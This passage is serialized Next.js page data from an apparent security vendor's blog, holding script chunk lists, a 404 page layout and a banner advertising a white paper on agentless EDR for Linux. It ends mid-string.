14:I[89869,[\"6724\",\"static/chunks/6724-609a9d3b4e61bc13.js\",\"4053\",\"static/chunks/4053-89cf0b19eb742633.js\",\"3427\",\"static/chunks/3427-133227820c86735b.js\",\"218\",\"static/chunks/218-fee45e41b2b22389.js\",\"7177\",\"static/chunks/app/layout-5f4328cab028f52b.js\"],\"default\"]\n15:I[21887,[\"6724\",\"static/chunks/6724-609a9d3b4e61bc13.js\",\"4053\",\"static/chunks/4053-89cf0b19eb742633.js\",\"3427\",\"static/chunks/3427-133227820c86735b.js\",\"218\",\"static/chunks/218-fee45e41b2b22389.js\",\"7177\",\"static/chunks/app/layout-5f4328cab028f52b.js\"],\"\"]\n16:I[17405,[\"6724\",\"static/chunks/6724-609a9d3b4e61bc13.js\",\"4053\",\"static/chunks/4053-89cf0b19eb742633.js\",\"3427\",\"static/chunks/3427-133227820c86735b.js\",\"218\",\"static/chunks/218-fee45e41b2b22389.js\",\"7177\",\"static/chunks/app/layout-5f4328cab028f52b.js\"],\"GlobalDataContextProvider\"]\n"])</script><script>self.__next_f.push([1,"17:I[66245,[\"6724\",\"static/chunks/6724-609a9d3b4e61bc13.js\",\"7139\",\"static/chunks/7139-0deb759daea567eb.js\",\"1317\",\"static/chunks/1317-db23aaabcb425855.js\",\"2357\",\"static/chunks/2357-d728a6da1ae5fa74.js\",\"4856\",\"static/chunks/4856-23d54e800a21684a.js\",\"8157\",\"static/chunks/8157-94340d42fbfa51ae.js\",\"2033\",\"static/chunks/2033-6068ddf0254c232e.js\",\"3434\",\"static/chunks/3434-d9295baeacdda705.js\",\"5476\",\"static/chunks/5476-d56a83c00aaadbdc.js\",\"4053\",\"static/chunks/4053-89cf0b19eb742633.js\",\"7502\",\"static/chunks/7502-682156f17879a64f.js\",\"4193\",\"static/chunks/4193-5480e18644254ce9.js\",\"4852\",\"static/chunks/4852-e40bf34a949a82eb.js\",\"8265\",\"static/chunks/8265-b4f83168e1792ea0.js\",\"5713\",\"static/chunks/5713-280f6705657f6120.js\",\"8787\",\"static/chunks/app/(base-layout)/blog/%5Bslug%5D/page-86ca8dd1efb3bbd8.js\"],\"default\"]\n"])</script><script>self.__next_f.push([1,"18:I[96869,[\"6724\",\"static/chunks/6724-609a9d3b4e61bc13.js\",\"7139\",\"static/chunks/7139-0deb759daea567eb.js\",\"1317\",\"static/chunks/1317-db23aaabcb425855.js\",\"2357\",\"static/chunks/2357-d728a6da1ae5fa74.js\",\"4856\",\"static/chunks/4856-23d54e800a21684a.js\",\"8157\",\"static/chunks/8157-94340d42fbfa51ae.js\",\"2033\",\"static/chunks/2033-6068ddf0254c232e.js\",\"3434\",\"static/chunks/3434-d9295baeacdda705.js\",\"5476\",\"static/chunks/5476-d56a83c00aaadbdc.js\",\"4053\",\"static/chunks/4053-89cf0b19eb742633.js\",\"7502\",\"static/chunks/7502-682156f17879a64f.js\",\"4193\",\"static/chunks/4193-5480e18644254ce9.js\",\"4852\",\"static/chunks/4852-e40bf34a949a82eb.js\",\"8265\",\"static/chunks/8265-b4f83168e1792ea0.js\",\"5713\",\"static/chunks/5713-280f6705657f6120.js\",\"8787\",\"static/chunks/app/(base-layout)/blog/%5Bslug%5D/page-86ca8dd1efb3bbd8.js\"],\"default\"]\n"])</script><script>self.__next_f.push([1,"19:I[43496,[\"6724\",\"static/chunks/6724-609a9d3b4e61bc13.js\",\"7139\",\"static/chunks/7139-0deb759daea567eb.js\",\"1317\",\"static/chunks/1317-db23aaabcb425855.js\",\"2357\",\"static/chunks/2357-d728a6da1ae5fa74.js\",\"4856\",\"static/chunks/4856-23d54e800a21684a.js\",\"8157\",\"static/chunks/8157-94340d42fbfa51ae.js\",\"2033\",\"static/chunks/2033-6068ddf0254c232e.js\",\"1753\",\"static/chunks/1753-fdb12ff50b498b1e.js\",\"3434\",\"static/chunks/3434-d9295baeacdda705.js\",\"8119\",\"static/chunks/8119-e5b08e05df465f7f.js\",\"5200\",\"static/chunks/5200-0a83afe127ae8adc.js\",\"5476\",\"static/chunks/5476-d56a83c00aaadbdc.js\",\"4053\",\"static/chunks/4053-89cf0b19eb742633.js\",\"8403\",\"static/chunks/8403-0e2516da4f85bc52.js\",\"7502\",\"static/chunks/7502-682156f17879a64f.js\",\"4307\",\"static/chunks/4307-d898e109594ebefa.js\",\"6283\",\"static/chunks/6283-a6bfee5975edb31f.js\",\"4852\",\"static/chunks/4852-e40bf34a949a82eb.js\",\"2014\",\"static/chunks/2014-88fc96fa21dd9e4e.js\",\"3973\",\"static/chunks/3973-808cb554eb8169d3.js\",\"5713\",\"static/chunks/5713-280f6705657f6120.js\",\"1852\",\"static/chunks/1852-0f0e43238e6e207d.js\",\"2358\",\"static/chunks/app/(base-layout)/%5B%5B...slug%5D%5D/page-c4c1f35424a3fb3a.js\"],\"default\"]\n"])</script><script>self.__next_f.push([1,"1a:I[27855,[\"6724\",\"static/chunks/6724-609a9d3b4e61bc13.js\",\"7139\",\"static/chunks/7139-0deb759daea567eb.js\",\"1317\",\"static/chunks/1317-db23aaabcb425855.js\",\"2357\",\"static/chunks/2357-d728a6da1ae5fa74.js\",\"4856\",\"static/chunks/4856-23d54e800a21684a.js\",\"8157\",\"static/chunks/8157-94340d42fbfa51ae.js\",\"2033\",\"static/chunks/2033-6068ddf0254c232e.js\",\"3434\",\"static/chunks/3434-d9295baeacdda705.js\",\"5476\",\"static/chunks/5476-d56a83c00aaadbdc.js\",\"4053\",\"static/chunks/4053-89cf0b19eb742633.js\",\"7502\",\"static/chunks/7502-682156f17879a64f.js\",\"4193\",\"static/chunks/4193-5480e18644254ce9.js\",\"4852\",\"static/chunks/4852-e40bf34a949a82eb.js\",\"8265\",\"static/chunks/8265-b4f83168e1792ea0.js\",\"5713\",\"static/chunks/5713-280f6705657f6120.js\",\"8787\",\"static/chunks/app/(base-layout)/blog/%5Bslug%5D/page-86ca8dd1efb3bbd8.js\"],\"default\"]\n"])</script><script>self.__next_f.push([1,"1b:I[52619,[\"6724\",\"static/chunks/6724-609a9d3b4e61bc13.js\",\"7139\",\"static/chunks/7139-0deb759daea567eb.js\",\"1317\",\"static/chunks/1317-db23aaabcb425855.js\",\"2357\",\"static/chunks/2357-d728a6da1ae5fa74.js\",\"4856\",\"static/chunks/4856-23d54e800a21684a.js\",\"8157\",\"static/chunks/8157-94340d42fbfa51ae.js\",\"2033\",\"static/chunks/2033-6068ddf0254c232e.js\",\"3434\",\"static/chunks/3434-d9295baeacdda705.js\",\"5476\",\"static/chunks/5476-d56a83c00aaadbdc.js\",\"4053\",\"static/chunks/4053-89cf0b19eb742633.js\",\"7502\",\"static/chunks/7502-682156f17879a64f.js\",\"4193\",\"static/chunks/4193-5480e18644254ce9.js\",\"4852\",\"static/chunks/4852-e40bf34a949a82eb.js\",\"8265\",\"static/chunks/8265-b4f83168e1792ea0.js\",\"5713\",\"static/chunks/5713-280f6705657f6120.js\",\"8787\",\"static/chunks/app/(base-layout)/blog/%5Bslug%5D/page-86ca8dd1efb3bbd8.js\"],\"\"]\n"])</script><script>self.__next_f.push([1,"1c:I[70439,[\"6724\",\"static/chunks/6724-609a9d3b4e61bc13.js\",\"7139\",\"static/chunks/7139-0deb759daea567eb.js\",\"1317\",\"static/chunks/1317-db23aaabcb425855.js\",\"2357\",\"static/chunks/2357-d728a6da1ae5fa74.js\",\"4856\",\"static/chunks/4856-23d54e800a21684a.js\",\"8157\",\"static/chunks/8157-94340d42fbfa51ae.js\",\"2033\",\"static/chunks/2033-6068ddf0254c232e.js\",\"3434\",\"static/chunks/3434-d9295baeacdda705.js\",\"5476\",\"static/chunks/5476-d56a83c00aaadbdc.js\",\"4053\",\"static/chunks/4053-89cf0b19eb742633.js\",\"7502\",\"static/chunks/7502-682156f17879a64f.js\",\"4193\",\"static/chunks/4193-5480e18644254ce9.js\",\"4852\",\"static/chunks/4852-e40bf34a949a82eb.js\",\"8265\",\"static/chunks/8265-b4f83168e1792ea0.js\",\"5713\",\"static/chunks/5713-280f6705657f6120.js\",\"8787\",\"static/chunks/app/(base-layout)/blog/%5Bslug%5D/page-86ca8dd1efb3bbd8.js\"],\"default\"]\n"])</script><script>self.__next_f.push([1,"1d:I[34950,[\"6724\",\"static/chunks/6724-609a9d3b4e61bc13.js\",\"4053\",\"static/chunks/4053-89cf0b19eb742633.js\",\"3427\",\"static/chunks/3427-133227820c86735b.js\",\"218\",\"static/chunks/218-fee45e41b2b22389.js\",\"7177\",\"static/chunks/app/layout-5f4328cab028f52b.js\"],\"default\"]\n"])</script><script>self.__next_f.push([1,"1e:I[68332,[\"6724\",\"static/chunks/6724-609a9d3b4e61bc13.js\",\"7139\",\"static/chunks/7139-0deb759daea567eb.js\",\"1317\",\"static/chunks/1317-db23aaabcb425855.js\",\"2357\",\"static/chunks/2357-d728a6da1ae5fa74.js\",\"4856\",\"static/chunks/4856-23d54e800a21684a.js\",\"8157\",\"static/chunks/8157-94340d42fbfa51ae.js\",\"2033\",\"static/chunks/2033-6068ddf0254c232e.js\",\"3434\",\"static/chunks/3434-d9295baeacdda705.js\",\"5476\",\"static/chunks/5476-d56a83c00aaadbdc.js\",\"4053\",\"static/chunks/4053-89cf0b19eb742633.js\",\"7502\",\"static/chunks/7502-682156f17879a64f.js\",\"4193\",\"static/chunks/4193-5480e18644254ce9.js\",\"4852\",\"static/chunks/4852-e40bf34a949a82eb.js\",\"8265\",\"static/chunks/8265-b4f83168e1792ea0.js\",\"5713\",\"static/chunks/5713-280f6705657f6120.js\",\"8787\",\"static/chunks/app/(base-layout)/blog/%5Bslug%5D/page-86ca8dd1efb3bbd8.js\"],\"GoogleAnalytics\"]\n"])</script><script>self.__next_f.push([1,"1f:I[98202,[\"6724\",\"static/chunks/6724-609a9d3b4e61bc13.js\",\"7139\",\"static/chunks/7139-0deb759daea567eb.js\",\"1317\",\"static/chunks/1317-db23aaabcb425855.js\",\"2357\",\"static/chunks/2357-d728a6da1ae5fa74.js\",\"4856\",\"static/chunks/4856-23d54e800a21684a.js\",\"8157\",\"static/chunks/8157-94340d42fbfa51ae.js\",\"2033\",\"static/chunks/2033-6068ddf0254c232e.js\",\"3434\",\"static/chunks/3434-d9295baeacdda705.js\",\"5476\",\"static/chunks/5476-d56a83c00aaadbdc.js\",\"4053\",\"static/chunks/4053-89cf0b19eb742633.js\",\"7502\",\"static/chunks/7502-682156f17879a64f.js\",\"4193\",\"static/chunks/4193-5480e18644254ce9.js\",\"4852\",\"static/chunks/4852-e40bf34a949a82eb.js\",\"8265\",\"static/chunks/8265-b4f83168e1792ea0.js\",\"5713\",\"static/chunks/5713-280f6705657f6120.js\",\"8787\",\"static/chunks/app/(base-layout)/blog/%5Bslug%5D/page-86ca8dd1efb3bbd8.js\"],\"GoogleTagManager\"]\n"])</script><script>self.__next_f.push([1,"2:[\"$\",\"html\",null,{\"lang\":\"en\",\"className\":\"__variable_21eb4d __variable_f367f3\",\"children\":[[\"$\",\"body\",null,{\"children\":[\"$\",\"$L11\",null,{\"children\":[\"$\",\"$L12\",null,{\"theme\":\"$13\",\"children\":[[\"$\",\"$L14\",null,{}],[\"$\",\"$L15\",null,{\"color\":\"#21f4db\",\"showSpinner\":false}],[\"$\",\"$L16\",null,{\"data\":{\"faviconMetaTags\":[{\"tag\":\"link\",\"attributes\":{\"sizes\":\"16x16\",\"type\":\"image/png\",\"rel\":\"icon\",\"href\":\"https://www.datocms-assets.com/56687/1754349856-favicon.png?auto=format\u0026h=16\u0026w=16\"},\"content\":null},{\"tag\":\"link\",\"attributes\":{\"sizes\":\"32x32\",\"type\":\"image/png\",\"rel\":\"icon\",\"href\":\"https://www.datocms-assets.com/56687/1754349856-favicon.png?auto=format\u0026h=32\u0026w=32\"},\"content\":null},{\"tag\":\"link\",\"attributes\":{\"sizes\":\"96x96\",\"type\":\"image/png\",\"rel\":\"icon\",\"href\":\"https://www.datocms-assets.com/56687/1754349856-favicon.png?auto=format\u0026h=96\u0026w=96\"},\"content\":null},{\"tag\":\"link\",\"attributes\":{\"sizes\":\"192x192\",\"type\":\"image/png\",\"rel\":\"icon\",\"href\":\"https://www.datocms-assets.com/56687/1754349856-favicon.png?auto=format\u0026h=192\u0026w=192\"},\"content\":null}],\"referrers\":[{\"slug\":\"conference\",\"name\":\"Conference\"},{\"slug\":\"webinar\",\"name\":\"Webinar\"},{\"slug\":\"partner\",\"name\":\"Partner\"},{\"slug\":\"podcast\",\"name\":\"Podcast\"},{\"slug\":\"word-of-mouth\",\"name\":\"Word of Mouth\"},{\"slug\":\"linkedin\",\"name\":\"Linkedin\"},{\"slug\":\"twitter\",\"name\":\"Twitter / X\"},{\"slug\":\"search\",\"name\":\"Search\"},{\"slug\":\"linuxlads\",\"name\":\"linuxlads\"}]},\"children\":[\"$\",\"$L4\",null,{\"parallelRouterKey\":\"children\",\"error\":\"$undefined\",\"errorStyles\":\"$undefined\",\"errorScripts\":\"$undefined\",\"template\":[\"$\",\"$L5\",null,{}],\"templateStyles\":\"$undefined\",\"templateScripts\":\"$undefined\",\"notFound\":[[\"$\",\"$L17\",null,{\"maxWidth\":\"md\",\"children\":[\"$\",\"$L18\",null,{\"spacing\":4,\"children\":[\"$\",\"$L19\",null,{\"heading\":\"404 - Page Not Found\",\"lead\":\"The page you are looking for does not exist. It may have been moved or deleted.\",\"children\":[\"$\",\"$L18\",null,{\"direction\":\"row\",\"spacing\":2,\"pt\":4,\"children\":[[\"$\",\"$L1a\",null,{\"component\":\"$1b\",\"variant\":\"outlined\",\"color\":\"inherit\",\"href\":\"/\",\"endIcon\":[\"$\",\"$L1c\",null,{\"xmlns\":\"http://www.w3.org/2000/svg\",\"viewBox\":\"0 0 24 24\",\"children\":[\"$\",\"path\",null,{\"fill\":\"currentColor\",\"d\":\"M14 16.94v-4H5.08l-.03-2.01H14V6.94l5 5Z\"}]}],\"children\":\"Return to Home\"}],[\"$\",\"$L1a\",null,{\"component\":\"$1b\",\"variant\":\"outlined\",\"color\":\"inherit\",\"href\":\"/contact-us\",\"endIcon\":[\"$\",\"$L1c\",null,{\"xmlns\":\"http://www.w3.org/2000/svg\",\"viewBox\":\"0 0 24 24\",\"children\":[\"$\",\"path\",null,{\"fill\":\"currentColor\",\"d\":\"M14 16.94v-4H5.08l-.03-2.01H14V6.94l5 5Z\"}]}],\"children\":\"Contact Support\"}]]}]}]}]}],[]],\"forbidden\":\"$undefined\",\"unauthorized\":\"$undefined\"}]}],[\"$\",\"$L1d\",null,{\"draftModeEnabled\":false}]]}]}]}],[[\"$\",\"$L1e\",null,{\"gaId\":\"G-D2N4MNQFQ1\"}],[\"$\",\"$L1f\",null,{\"gtmId\":\"GTM-PKS853KV\"}]]]}]\n"])</script><script>self.__next_f.push([1,"20:I[80357,[\"6724\",\"static/chunks/6724-609a9d3b4e61bc13.js\",\"7139\",\"static/chunks/7139-0deb759daea567eb.js\",\"1317\",\"static/chunks/1317-db23aaabcb425855.js\",\"2357\",\"static/chunks/2357-d728a6da1ae5fa74.js\",\"4856\",\"static/chunks/4856-23d54e800a21684a.js\",\"8157\",\"static/chunks/8157-94340d42fbfa51ae.js\",\"2033\",\"static/chunks/2033-6068ddf0254c232e.js\",\"3434\",\"static/chunks/3434-d9295baeacdda705.js\",\"5476\",\"static/chunks/5476-d56a83c00aaadbdc.js\",\"4053\",\"static/chunks/4053-89cf0b19eb742633.js\",\"7502\",\"static/chunks/7502-682156f17879a64f.js\",\"4193\",\"static/chunks/4193-5480e18644254ce9.js\",\"4852\",\"static/chunks/4852-e40bf34a949a82eb.js\",\"8265\",\"static/chunks/8265-b4f83168e1792ea0.js\",\"5713\",\"static/chunks/5713-280f6705657f6120.js\",\"8787\",\"static/chunks/app/(base-layout)/blog/%5Bslug%5D/page-86ca8dd1efb3bbd8.js\"],\"default\"]\n"])</script><script>self.__next_f.push([1,"21:I[9752,[\"6724\",\"static/chunks/6724-609a9d3b4e61bc13.js\",\"7139\",\"static/chunks/7139-0deb759daea567eb.js\",\"1317\",\"static/chunks/1317-db23aaabcb425855.js\",\"2357\",\"static/chunks/2357-d728a6da1ae5fa74.js\",\"4856\",\"static/chunks/4856-23d54e800a21684a.js\",\"8157\",\"static/chunks/8157-94340d42fbfa51ae.js\",\"2033\",\"static/chunks/2033-6068ddf0254c232e.js\",\"5200\",\"static/chunks/5200-0a83afe127ae8adc.js\",\"5476\",\"static/chunks/5476-d56a83c00aaadbdc.js\",\"3427\",\"static/chunks/3427-133227820c86735b.js\",\"746\",\"static/chunks/746-6b098773ef42cc4b.js\",\"2347\",\"static/chunks/app/(base-layout)/layout-61a2e220614ddedb.js\"],\"default\"]\n"])</script><script>self.__next_f.push([1,"22:I[70539,[\"6724\",\"static/chunks/6724-609a9d3b4e61bc13.js\",\"7139\",\"static/chunks/7139-0deb759daea567eb.js\",\"1317\",\"static/chunks/1317-db23aaabcb425855.js\",\"2357\",\"static/chunks/2357-d728a6da1ae5fa74.js\",\"4856\",\"static/chunks/4856-23d54e800a21684a.js\",\"8157\",\"static/chunks/8157-94340d42fbfa51ae.js\",\"2033\",\"static/chunks/2033-6068ddf0254c232e.js\",\"3434\",\"static/chunks/3434-d9295baeacdda705.js\",\"5476\",\"static/chunks/5476-d56a83c00aaadbdc.js\",\"4053\",\"static/chunks/4053-89cf0b19eb742633.js\",\"7502\",\"static/chunks/7502-682156f17879a64f.js\",\"4193\",\"static/chunks/4193-5480e18644254ce9.js\",\"4852\",\"static/chunks/4852-e40bf34a949a82eb.js\",\"8265\",\"static/chunks/8265-b4f83168e1792ea0.js\",\"5713\",\"static/chunks/5713-280f6705657f6120.js\",\"8787\",\"static/chunks/app/(base-layout)/blog/%5Bslug%5D/page-86ca8dd1efb3bbd8.js\"],\"default\"]\n"])</script><script>self.__next_f.push([1,"23:I[58494,[\"6724\",\"static/chunks/6724-609a9d3b4e61bc13.js\",\"7139\",\"static/chunks/7139-0deb759daea567eb.js\",\"1317\",\"static/chunks/1317-db23aaabcb425855.js\",\"2357\",\"static/chunks/2357-d728a6da1ae5fa74.js\",\"4856\",\"static/chunks/4856-23d54e800a21684a.js\",\"8157\",\"static/chunks/8157-94340d42fbfa51ae.js\",\"2033\",\"static/chunks/2033-6068ddf0254c232e.js\",\"5200\",\"static/chunks/5200-0a83afe127ae8adc.js\",\"5476\",\"static/chunks/5476-d56a83c00aaadbdc.js\",\"3427\",\"static/chunks/3427-133227820c86735b.js\",\"746\",\"static/chunks/746-6b098773ef42cc4b.js\",\"2347\",\"static/chunks/app/(base-layout)/layout-61a2e220614ddedb.js\"],\"default\"]\n"])</script><script>self.__next_f.push([1,"24:I[81891,[\"6724\",\"static/chunks/6724-609a9d3b4e61bc13.js\",\"7139\",\"static/chunks/7139-0deb759daea567eb.js\",\"1317\",\"static/chunks/1317-db23aaabcb425855.js\",\"2357\",\"static/chunks/2357-d728a6da1ae5fa74.js\",\"4856\",\"static/chunks/4856-23d54e800a21684a.js\",\"8157\",\"static/chunks/8157-94340d42fbfa51ae.js\",\"2033\",\"static/chunks/2033-6068ddf0254c232e.js\",\"3434\",\"static/chunks/3434-d9295baeacdda705.js\",\"5476\",\"static/chunks/5476-d56a83c00aaadbdc.js\",\"4053\",\"static/chunks/4053-89cf0b19eb742633.js\",\"7502\",\"static/chunks/7502-682156f17879a64f.js\",\"4193\",\"static/chunks/4193-5480e18644254ce9.js\",\"4852\",\"static/chunks/4852-e40bf34a949a82eb.js\",\"8265\",\"static/chunks/8265-b4f83168e1792ea0.js\",\"5713\",\"static/chunks/5713-280f6705657f6120.js\",\"8787\",\"static/chunks/app/(base-layout)/blog/%5Bslug%5D/page-86ca8dd1efb3bbd8.js\"],\"default\"]\n"])</script><script>self.__next_f.push([1,"25:I[80317,[\"6724\",\"static/chunks/6724-609a9d3b4e61bc13.js\",\"7139\",\"static/chunks/7139-0deb759daea567eb.js\",\"1317\",\"static/chunks/1317-db23aaabcb425855.js\",\"2357\",\"static/chunks/2357-d728a6da1ae5fa74.js\",\"4856\",\"static/chunks/4856-23d54e800a21684a.js\",\"8157\",\"static/chunks/8157-94340d42fbfa51ae.js\",\"2033\",\"static/chunks/2033-6068ddf0254c232e.js\",\"3434\",\"static/chunks/3434-d9295baeacdda705.js\",\"5476\",\"static/chunks/5476-d56a83c00aaadbdc.js\",\"4053\",\"static/chunks/4053-89cf0b19eb742633.js\",\"7502\",\"static/chunks/7502-682156f17879a64f.js\",\"4193\",\"static/chunks/4193-5480e18644254ce9.js\",\"4852\",\"static/chunks/4852-e40bf34a949a82eb.js\",\"8265\",\"static/chunks/8265-b4f83168e1792ea0.js\",\"5713\",\"static/chunks/5713-280f6705657f6120.js\",\"8787\",\"static/chunks/app/(base-layout)/blog/%5Bslug%5D/page-86ca8dd1efb3bbd8.js\"],\"default\"]\n"])</script><script>self.__next_f.push([1,"26:I[24288,[\"6724\",\"static/chunks/6724-609a9d3b4e61bc13.js\",\"7139\",\"static/chunks/7139-0deb759daea567eb.js\",\"1317\",\"static/chunks/1317-db23aaabcb425855.js\",\"2357\",\"static/chunks/2357-d728a6da1ae5fa74.js\",\"4856\",\"static/chunks/4856-23d54e800a21684a.js\",\"8157\",\"static/chunks/8157-94340d42fbfa51ae.js\",\"2033\",\"static/chunks/2033-6068ddf0254c232e.js\",\"5200\",\"static/chunks/5200-0a83afe127ae8adc.js\",\"5476\",\"static/chunks/5476-d56a83c00aaadbdc.js\",\"3427\",\"static/chunks/3427-133227820c86735b.js\",\"746\",\"static/chunks/746-6b098773ef42cc4b.js\",\"2347\",\"static/chunks/app/(base-layout)/layout-61a2e220614ddedb.js\"],\"default\"]\n27:I[19841,[\"6724\",\"static/chunks/6724-609a9d3b4e61bc13.js\",\"7139\",\"static/chunks/7139-0deb759daea567eb.js\",\"1317\",\"static/chunks/1317-db23aaabcb425855.js\",\"2357\",\"static/chunks/2357-d728a6da1ae5fa74.js\",\"4856\",\"static/chunks/4856-23d54e800a21684a.js\",\"8157\",\"static/chunks/8157-94340d42fbfa51ae.js\",\"2033\",\"static/chunks/2033-6068ddf0254c232e.js\",\"5200\",\"static/chunks/5200-0a83afe127ae8adc.js\",\"5476\",\"static/chunks/5476-d56a83c00aaadbdc.js\",\"3427\",\"static/chunks/3427-133227820c86735b.js\",\"746\",\"static/chunks/746-6b098773ef42cc4b.js\",\"2347\",\"static/chunks/app/(base-layout)/layout-61a2e220614ddedb.js\"],\"LayoutContextProvider\"]\n"])</script><script>self.__next_f.push([1,"29:I[84389,[\"6724\",\"static/chunks/6724-609a9d3b4e61bc13.js\",\"7139\",\"static/chunks/7139-0deb759daea567eb.js\",\"1317\",\"static/chunks/1317-db23aaabcb425855.js\",\"2357\",\"static/chunks/2357-d728a6da1ae5fa74.js\",\"4856\",\"static/chunks/4856-23d54e800a21684a.js\",\"8157\",\"static/chunks/8157-94340d42fbfa51ae.js\",\"2033\",\"static/chunks/2033-6068ddf0254c232e.js\",\"3434\",\"static/chunks/3434-d9295baeacdda705.js\",\"5476\",\"static/chunks/5476-d56a83c00aaadbdc.js\",\"4053\",\"static/chunks/4053-89cf0b19eb742633.js\",\"7502\",\"static/chunks/7502-682156f17879a64f.js\",\"4193\",\"static/chunks/4193-5480e18644254ce9.js\",\"4852\",\"static/chunks/4852-e40bf34a949a82eb.js\",\"8265\",\"static/chunks/8265-b4f83168e1792ea0.js\",\"5713\",\"static/chunks/5713-280f6705657f6120.js\",\"8787\",\"static/chunks/app/(base-layout)/blog/%5Bslug%5D/page-86ca8dd1efb3bbd8.js\"],\"default\"]\n"])</script><script>self.__next_f.push([1,"2a:I[97179,[\"6724\",\"static/chunks/6724-609a9d3b4e61bc13.js\",\"7139\",\"static/chunks/7139-0deb759daea567eb.js\",\"1317\",\"static/chunks/1317-db23aaabcb425855.js\",\"2357\",\"static/chunks/2357-d728a6da1ae5fa74.js\",\"4856\",\"static/chunks/4856-23d54e800a21684a.js\",\"8157\",\"static/chunks/8157-94340d42fbfa51ae.js\",\"2033\",\"static/chunks/2033-6068ddf0254c232e.js\",\"3434\",\"static/chunks/3434-d9295baeacdda705.js\",\"5476\",\"static/chunks/5476-d56a83c00aaadbdc.js\",\"4053\",\"static/chunks/4053-89cf0b19eb742633.js\",\"7502\",\"static/chunks/7502-682156f17879a64f.js\",\"4193\",\"static/chunks/4193-5480e18644254ce9.js\",\"4852\",\"static/chunks/4852-e40bf34a949a82eb.js\",\"8265\",\"static/chunks/8265-b4f83168e1792ea0.js\",\"5713\",\"static/chunks/5713-280f6705657f6120.js\",\"8787\",\"static/chunks/app/(base-layout)/blog/%5Bslug%5D/page-86ca8dd1efb3bbd8.js\"],\"default\"]\n"])</script><script>self.__next_f.push([1,"2b:I[37440,[\"6724\",\"static/chunks/6724-609a9d3b4e61bc13.js\",\"7139\",\"static/chunks/7139-0deb759daea567eb.js\",\"1317\",\"static/chunks/1317-db23aaabcb425855.js\",\"2357\",\"static/chunks/2357-d728a6da1ae5fa74.js\",\"4856\",\"static/chunks/4856-23d54e800a21684a.js\",\"8157\",\"static/chunks/8157-94340d42fbfa51ae.js\",\"2033\",\"static/chunks/2033-6068ddf0254c232e.js\",\"3434\",\"static/chunks/3434-d9295baeacdda705.js\",\"5476\",\"static/chunks/5476-d56a83c00aaadbdc.js\",\"4053\",\"static/chunks/4053-89cf0b19eb742633.js\",\"7502\",\"static/chunks/7502-682156f17879a64f.js\",\"4193\",\"static/chunks/4193-5480e18644254ce9.js\",\"4852\",\"static/chunks/4852-e40bf34a949a82eb.js\",\"8265\",\"static/chunks/8265-b4f83168e1792ea0.js\",\"5713\",\"static/chunks/5713-280f6705657f6120.js\",\"8787\",\"static/chunks/app/(base-layout)/blog/%5Bslug%5D/page-86ca8dd1efb3bbd8.js\"],\"default\"]\n"])</script><script>self.__next_f.push([1,"3:[\"$\",\"$L20\",null,{\"display\":\"flex\",\"flexDirection\":\"column\",\"minHeight\":\"100%\",\"overflow\":\"hidden\",\"sx\":{\"backgroundImage\":\"url(/_next/static/media/triangles-steep.53e6a925.svg)\",\"backgroundPositionX\":{\"xs\":\"calc(50% + 100vw)\",\"sm\":\"calc(50% + 75vw)\",\"xl\":\"calc(50% + 50vw)\"},\"backgroundPositionY\":\"-1000px\",\"backgroundRepeat\":\"no-repeat\",\"backgroundSize\":\"3270px 6094px \"},\"children\":[[\"$\",\"$L21\",null,{\"id\":\"Nv3S9rRnREmMUAmDEBHwGA\",\"position\":\"top\",\"type\":\"notification\",\"text\":\"New White Paper on the Advantages of Agentless EDR for Linux\",\"children\":[\"$\",\"$L17\",null,{\"maxWidth\":\"lg\",\"sx\":{\"py\":2},\"children\":[\"$\",\"$L22\",null,{\"variant\":\"outlined\",\"sx\":{\"borderColor\":\"rgba(33, 244, 219, 0.6)\",\"color\":\"#21f4db\",\"boxShadow\":\"0 12px 64px rgba(33, 244, 219, 0.2)\"},\"children\":[[\"$\",\"$L23\",null,{\"animation\":\"wave\",\"variant\":\"rectangular\",\"sx\":{\"position\":\"absolute\",\"inset\":0,\"height\":\"100%\",\"pointerEvents\":\"none\",\"backgroundColor\":\"transparent\",\":after\":{\"background\":\"linear-gradient(90deg, transparent, rgba(33, 244, 219, 0.2), transparent)\"}}}],[\"$\",\"$L24\",null,{\"target\":\"$undefined\",\"rel\":\"$undefined\",\"component\":\"$1b\",\"href\":\"/blog/the-advantages-of-agentless-edr-for-linux-white-paper\",\"children\":[\"$\",\"$L18\",null,{\"direction\":\"row\",\"spacing\":2,\"alignItems\":\"center\",\"justifyContent\":\"space-between\",\"px\":2,\"py\":0.5,\"children\":[[\"$\",\"$L1c\",null,{\"xmlns\":\"http://www.w3.org/2000/svg\",\"viewBox\":\"0 0 24 24\",\"color\":\"inherit\",\"children\":[\" \",[\"$\",\"g\",null,{\"fill\":\"none\",\"stroke\":\"currentColor\",\"strokeLinecap\":\"round\",\"strokeLinejoin\":\"round\",\"strokeWidth\":2,\"children\":[[\"$\",\"g\",null,{\"children\":[[\"$\",\"path\",null,{\"strokeDasharray\":4,\"strokeDashoffset\":4,\"d\":\"M12 3v2\",\"children\":[\"$\",\"animate\",null,{\"fill\":\"freeze\",\"attributeName\":\"stroke-dashoffset\",\"dur\":\"0.2s\",\"values\":\"4;0\"}]}],[\"$\",\"path\",null,{\"strokeDasharray\":28,\"strokeDashoffset\":28,\"d\":\"M12 5c-3.31 0 -6 2.69 -6 6l0 6c-1 0 -2 1 -2 2h8M12 5c3.31 0 6 2.69 6 6l0 6c1 0 2 1 2 2h-8\",\"children\":[\"$\",\"animate\",null,{\"fill\":\"freeze\",\"attributeName\":\"stroke-dashoffset\",\"begin\":\"0.2s\",\"dur\":\"0.4s\",\"values\":\"28;0\"}]}],[\"$\",\"animateTransform\",null,{\"fill\":\"freeze\",\"attributeName\":\"transform\",\"begin\":\"0.9s\",\"dur\":\"6s\",\"keyTimes\":\"0;0.05;0.15;0.2;1\",\"type\":\"rotate\",\"values\":\"0 12 3;3 12 3;-3 12 3;0 12 3;0 12 3\"}]]}],[\"$\",\"path\",null,{\"strokeDasharray\":8,\"strokeDashoffset\":8,\"d\":\"M10 20c0 1.1 0.9 2 2 2c1.1 0 2 -0.9 2 -2\",\"children\":[[\"$\",\"animate\",null,{\"fill\":\"freeze\",\"attributeName\":\"stroke-dashoffset\",\"begin\":\"0.6s\",\"dur\":\"0.2s\",\"values\":\"8;0\"}],[\"$\",\"animateTransform\",null,{\"fill\":\"freeze\",\"attributeName\":\"transform\",\"begin\":\"1.1s\",\"dur\":\"6s\",\"keyTimes\":\"0;0.05;0.15;0.2;1\",\"type\":\"rotate\",\"values\":\"0 12 8;6 12 8;-6 12 8;0 12 8;0 12 8\"}]]}]]}]]}],[\"$\",\"$L20\",null,{\"textAlign\":{\"xs\":\"center\"},\"flexGrow\":1,\"sx\":{\"textShadow\":\"0 